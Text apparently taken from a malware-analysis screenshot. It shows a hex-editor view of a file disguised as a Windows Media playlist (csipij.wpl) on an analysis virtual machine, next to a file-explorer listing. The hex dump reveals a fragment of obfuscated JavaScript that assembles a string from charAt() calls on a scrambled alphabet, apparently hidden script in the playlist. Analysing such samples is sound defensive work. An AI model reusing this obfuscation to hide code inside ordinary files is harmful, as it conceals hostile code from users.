 HxD - [C:\Users\blackbeard\csipij.wpl]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
csipij.wpl
Special edit...
Data inspector
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00005590 63 68 61 72 41 74 28 34 33 29 2B 4A 5A 57 48 47 charAt(43)+JZWHG
000055A0 46 66 49 43 6B 55 6F 76 54 77 63 71 70 73 78 75 FfICkUovTwcqpsxu
000055B0 50 4D 79 6C 41 64 4C 68 4B 52 72 65 51 6D 4E 58 PMylAdLhKRreQmNX
000055C0 61 6E 2E 63 68 61 72 41 74 28 33 35 29 2B 4A 5A an.charAt(35)+JZ
000055D0 57 48 47 46 66 49 43 6B 55 6F 76 54 77 63 71 70 WHGFfICkUovTwcqp
000055E0 73 78 75 50 4D 79 6C 41 64 4C 68 4B 52 72 65 51 sxuPMylAdLhKRreQ
000055F0 6D 4E 58 61 6E 2E 63 68 61 72 41 74 28 37 32 29 mNXan.charAt(72)
00005600 2B 4A 5A 57 48 47 46 66 49 43 6B 55 6F 76 54 77 +JZWHGFfICkUovTw
00005610 63 71 70 73 78 75 50 4D 79 6C 41 64 4C 68 4B 52 cqpsxuPMylAdLhKR
00005620 72 65 51 6D 4E 58 61 6E 2E 63 68 61 72 41 74 28 reQmNXan.charAt(
00005630 38 39 29 2B 4A 5A 57 48 47 46 66 49 43 6B 55 6F 89)+JZWHGFfICkUo
00005640 76 54 77 63 71 70 73 78 75 50 4D 79 6C 41 64 4C vTwcqpsxuPMylAdL
Int8: 118
UInt8 118
Int16 2495
UInt1 2495
Int24 7496
UInt2 7496
Int32 5443
UInt3 5443
Computer Local Disk (C:) Users blackbeard
Search blackbeard
Organize Include in library Share with New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Place
Libraries
Documents
Music
Pictures
Videos
Computer
Network
BLACKBEARD
VBOXSVR
.vscode 12/25/2019 9:35 AM File folder
Contacts 12/20/2019 9:04 PM File folder
Desktop 4/22/2020 11:49 AM File folder
Downloads 3/4/2020 3:30 PM File folder
dynamorio 2/22/2020 12:52 PM File folder
Favorites 12/20/2019 9:04 PM File folder
Links 12/20/2019 9:04 PM File folder
My Documents 1/12/2020 5:01 PM File folder
My Music 12/20/2019 9:04 PM File folder
My Pictures 12/20/2019 9:04 PM File folder
My Videos 12/20/2019 9:04 PM File folder
Projects 12/25/2019 9:37 AM File folder
Saved Games 12/20/2019 9:04 PM File folder
Searches 12/20/2019 9:04 PM File folder
csipij.wpl 5/3/2020 8:02 PM Windows Media p... 45 KB
15 items